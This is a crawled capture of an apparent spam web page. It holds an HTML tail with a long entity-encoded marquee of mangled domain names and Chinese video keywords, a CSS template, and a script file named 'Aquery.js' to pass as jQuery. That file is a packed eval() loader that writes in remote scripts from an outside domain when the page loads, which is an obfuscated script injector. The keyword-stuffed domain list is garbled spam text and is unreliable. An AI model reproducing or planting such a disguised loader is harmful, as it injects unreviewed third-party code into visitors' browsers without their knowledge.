90;&#20040;&#36827;&#19981;&#21435;&#20102;&#10;&#87;&#87;&#87;&#46;&#50;&#51;&#71;&#77;&#71;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#51;&#71;&#77;&#71;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#85;&#85;&#46;&#67;&#79;&#46;&#10;&#87;&#87;&#87;&#46;&#89;&#85;&#80;&#85;&#56;&#46;&#67;&#79;&#77;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#49;&#49;&#52;&#44;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#65;&#86;&#49;&#49;&#52;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#44;&#75;&#86;&#87;&#85;&#89;&#65;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#78;&#71;&#85;&#68;&#69;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#53;&#53;&#53;&#53;&#89;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#48;&#50;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#48;&#50;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#79;&#77;&#56;&#55;&#56;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#57;&#56;&#74;&#74;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#90;&#88;&#10;&#87;&#87;&#87;&#46;&#65;&#57;&#74;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#57;&#74;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#20008;&#51;&#52;&#53;&#83;&#69;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#89;&#89;&#56;&#51;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#52;&#57;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#52;&#57;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#89;&#84;&#57;&#57;&#80;&#80;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#80;&#68;&#89;&#49;&#48;&#48;&#67;&#79;&#77;&#67;&#67;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#55;&#50;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#55;&#50;&#69;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#76;&#85;&#89;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#76;&#85;&#89;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#73;&#90;&#90;&#90;&#55;&#55;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#55;&#54;&#69;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#183;&#54;&#57;&#65;&#80;&#90;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#44;&#50;&#48;&#53;&#53;&#48;&#51;&#51;&#53;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#52;&#53;&#89;&#89;&#46;&#88;&#89;&#90;&#95;&#87;&#87;&#87;&#51;&#52;&#53;&#89;&#89;&#88;&#89;&#90;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#86;&#73;&#80;&#52;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#71;&#57;&#51;&#51;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#84;&#80;&#80;&#83;&#57;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#66;&#69;&#53;&#51;&#53;&#95;&#67;&#79;&#77;&#95;&#30334;&#24230;&#32593;&#30424;&#10;&#87;&#87;&#87;&#46;&#57;&#48;&#48;&#68;&#73;&#68;&#73;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#55;&#48;&#72;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#48;&#89;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#50;&#48;&#89;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#52;&#50;&#65;&#69;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#53;&#55;&#53;&#55;&#74;&#66;&#74;&#66;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#48;&#50;&#66;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#50;&#66;&#66;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#73;&#73;&#73;&#54;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#73;&#73;&#73;&#54;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#65292;&#75;&#75;&#75;&#57;&#57;&#49;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#67;&#78;&#22823;&#29255;&#87;&#87;&#56;&#53;&#90;&#90;&#67;&#10;&#87;&#87;&#87;&#44;&#55;&#55;&#55;&#72;&#87;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#57;&#65;&#65;&#74;&#46;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#52;&#55;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#72;&#65;&#79;&#65;&#86;&#55;&#46;&#77;&#69;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#48;&#66;&#66;&#66;&#67;&#79;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#76;&#69;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#76;&#69;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#55;&#55;&#56;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#88;&#73;&#85;&#84;&#86;&#54;&#52;&#49;&#95;&#67;&#79;&#10;&#87;&#87;&#87;&#46;&#75;&#90;&#49;&#50;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#90;&#49;&#50;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#53;&#53;&#81;&#66;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#50;&#70;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#50;&#70;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#51;&#53;&#53;&#83;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#88;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#88;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#65292;&#65;&#8548;&#55;&#55;&#53;&#65292;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#51;&#51;&#49;&#55;&#55;&#48;&#48;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#51;&#51;&#77;&#66;&#77;&#66;&#67;&#79;&#77;&#26032;&#21306;&#22495;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#70;&#65;&#55;&#55;&#46;&#86;&#73;&#80;&#10;&#87;&#87;&#87;&#44;&#81;&#89;&#76;&#69;&#53;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#67;&#71;&#67;&#67;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#67;&#71;&#67;&#67;&#76;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#88;&#82;&#75;&#55;&#55;&#55;&#44;&#67;&#79;&#77;&#10;&#65335;&#65335;&#65335;&#65294;&#65305;&#65302;&#65313;&#65335;&#65314;&#65294;&#65315;&#65327;&#65325;&#10;&#87;&#87;&#87;&#46;&#70;&#69;&#67;&#72;&#73;&#78;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#69;&#67;&#72;&#73;&#78;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#48;&#53;&#46;&#67;&#79;&#77;&#90;&#89;&#10;&#87;&#87;&#87;&#44;&#80;&#79;&#82;&#66;&#85;&#44;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#57;&#54;&#57;&#81;&#81;&#81;&#81;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#73;&#65;&#86;&#55;&#44;&#88;&#89;&#90;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#76;&#85;&#88;&#73;&#85;&#55;&#49;&#50;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#51;&#51;&#51;&#51;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#66;&#66;&#66;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#57;&#48;&#71;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#57;&#48;&#71;&#71;&#67;&#79;&#77;&#95;&#10;&#54;&#50;&#80;&#65;&#80;&#65;&#45;&#22312;&#32447;&#35270;&#39057;&#10;&#31532;&#49;&#38598;&#45;&#32670;&#32670;&#46;&#77;&#51;&#85;&#56;&#10;&#87;&#87;&#87;&#44;&#88;&#88;&#88;&#79;&#79;&#79;&#80;&#87;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#87;&#66;&#65;&#79;&#89;&#85;&#56;&#56;&#54;&#52;&#10;&#87;&#87;&#87;&#44;&#88;&#88;&#22312;&#32447;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#87;&#85;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#10;&#87;&#87;&#87;&#46;&#88;&#71;&#54;&#48;&#49;&#55;&#44;&#67;&#79;&#77;&#78;&#10;&#66;&#66;&#66;&#56;&#48;&#57;&#22312;&#32447;&#30475;&#29255;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#65;&#80;&#80;&#49;&#46;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#53;&#53;&#89;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#78;&#54;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#49;&#56;&#53;&#46;&#67;&#79;&#78;&#10;&#84;&#85;&#79;&#53;&#56;&#67;&#79;&#78;&#22312;&#32447;&#35266;&#30475;&#10;&#87;&#87;&#87;&#46;&#88;&#69;&#77;&#72;&#68;&#79;&#86;&#79;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#65;&#86;&#49;&#56;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#83;&#69;&#20008;&#50;&#57;&#46;&#67;&#48;&#77;&#10; 
     </marquee></font>
   </caption>
  </table> 
<script>
	(function(){
		var canonicalURL, curProtocol;
		var x=document.getElementsByTagName("link");
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(":")[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(":")[0];
	    }
	    if (!canonicalURL) canonicalURL = window.location.href;
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
  <div style="display:none;">
  </div> <script rel="nofollow" language="javascript" type="text/javascript" src="/Baidu.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dab1a1ffb1fb4a13a3b6afa77ec0583d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html> 

--- FILE ---
content_type: text/css
request_url: https://m.rjicxxl.top/template/3453/templatemo_style.css
body_size: 1106
content:
/* Credit: http://www.cssmoban.com */

/* How to do full page background image - http://css-tricks.com/perfect-full-page-background-image/ */
/* carasmo's comment to hide horizontal scroll bar https://github.com/twbs/bootstrap/issues/10711 */

body {
	background-color: #222222;
}

a { color: #f55b1f; }
a:hover, a:focus { color: #CCFF66; }

.templatemo_logo {
	margin-top: 20px;
	text-align: center;
}

.templatemo_juice_bg {
  	background: url(images/templatemo_juice.jpg) no-repeat center center fixed; 
  	-webkit-background-size: cover;
  	-moz-background-size: cover;
  	-o-background-size: cover;
  	background-size: cover;
  	overflow-x: hidden;
}

.templatemo_flower_1 {
	background: url(images/templatemo_flower.jpg) no-repeat center center fixed; 
  	-webkit-background-size: cover;
  	-moz-background-size: cover;
  	-o-background-size: cover;
  	background-size: cover;
  	overflow-x: hidden;
}

.templatemo_flower_2 {
	background: url(images/templatemo_flower2.jpg) no-repeat center center fixed; 
  	-webkit-background-size: cover;
  	-moz-background-size: cover;
  	-o-background-size: cover;
  	background-size: cover;
  	overflow-x: hidden;
}

.templatemo_garden_bg {
  	background: url(images/templatemo_garden.jpg) no-repeat center center fixed; 
  	-webkit-background-size: cover;
  	-moz-background-size: cover;
  	-o-background-size: cover;
  	background-size: cover;
  	overflow-x: hidden;
}

.templatemo_padaut_bg {
  	background: url(images/templatemo_padaut.jpg) no-repeat center center fixed; 
  	-webkit-background-size: cover;
  	-moz-background-size: cover;
  	-o-background-size: cover;
  	background-size: cover;
  	overflow-x: hidden;
}

.flexslider { width: 99%; }

.img_left {	float: left; margin-right: 20px; margin-bottom: 15px; }

h1 { text-align: center; color: #e13916; }
h4 { color: #FF961F; }

li { color: white; }
li, input { font-family: Arial, sans-serif; }
li.active a { background-color: rgba(255, 255, 255, 0.2); color: #f55b1f; }

nav { 
	text-align: center; 
	font-family: Arial, sans-serif; 
	margin-top: 30px; 
	margin-bottom: 20px; 
}

p {  color: #FFF; font-family: Arial, sans-serif; }
iframe, object, embed { width: 100%; border: none; margin-bottom: 20px; }

hr { 
	display: block; 
	height: 1px; 
	border: 0; 
	border-top: 1px dashed #ccc; 
	margin: 1em 0; 
	padding: 0;
}
article { margin-top: 15px; margin-bottom: 15px; }

.btn { border-radius: 0px; font-family: Arial, sans-serif; }

.btn-primary { background-color: #f55b1f; border-color: #c48c76; }

.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active { 
	background-color: #e13916; 
	border-color: #c48c76; 
}

.nav > li > a:hover, .nav > li > a:focus { text-decoration: none; background-color: #f55b1f; color:white; }

.navbar-form { margin-bottom: 20px; }

.form-control { border-radius: 0px; }
.form-control:focus { 
	border-color: rgba(245, 91, 31, 0.8); 
	outline: 0; 
	-moz-box-shadow: 0 0 8px rgba(241, 50, 150, 0.6); 
	box-shadow: 0 0 8px rgba(241, 50, 150, 0.6) !important; 
}
.copyrights{text-indent:-9999px;height:0;line-height:0;font-size:0;overflow:hidden;}
.credit { padding-bottom: 9px; padding-top: 12px; background-color: rgba(0, 0, 0, 0.5); }
.container {  margin: 0 auto;  background-color: rgba(0, 0, 0, 0.5); }

.left-inner-addon { position: relative; }
.left-inner-addon input, .left-inner-addon textarea { padding-left: 30px; }
.left-inner-addon span { position: absolute; padding: 10px 12px; pointer-events: none; }

.float_r { float: right }
.img-thumbnail { border-radius: 0px; background-color: rgba(255, 255, 255, 0.2); border: none; }

#left_container {  background-color: rgba(0, 0, 0, 0.4);  text-align: center; }
#left_container li a { color: white; }

#right_container .row { clear: both; padding-top: 0px; padding-right: 10px; padding-bottom: 0px; padding-left: 10px; }
#right_container .col-md-7 { padding-left: 0px; }
#right_container .right_container_title {cursor:text;}
#right_container .right_container_title:hover {text-decoration:none; color:#f55b1f;}

#right_container h2 { color: #f55b1f; }
#right_container h3 { color: #f55b1f; }

#templatemo_footer { color: #FFFFFF; font-size: 0.8em; text-align: center; font-family: Arial, sans-serif; }

@media only screen and (max-width: 480px) {
 article img { margin-bottom: 10px; }
 article .btn { margin-bottom: 20px; }
 h4, p { text-align: center; }
 .btn { margin: 0 auto; }
}

@media only screen and (min-width: 992px) {
  .container {  display: table; }
  #left_container { display: table-cell; height: 100%; }
  #right_container {  padding-top: 10px; display: table-cell;}
  .col-md-3, .col-md-9 { float: none; }
}

@media only screen and (max-width: 991px) {
  .container { display: block; }
  #left_container { display: block; height: auto; padding-top: 10px; padding-bottom: 20px; }
  #right_container { display: block; }
  #right_container .col-md-7 { padding-left: 15px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://m.rjicxxl.top/Aquery.js
body_size: -37
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('a.d(\'<2 3="5://6.7.9/0/0.4?b=h&c=e&8=1"></2>\');a.d(\'<2 3="5://6.7.9/0/0.4?b=g&c=f&8=1"></2>\');',18,18,'app||script|src|js|https|www|lelifi|mb|com|document|t||write|google|googleee|xia|shang'.split('|'),0,{}))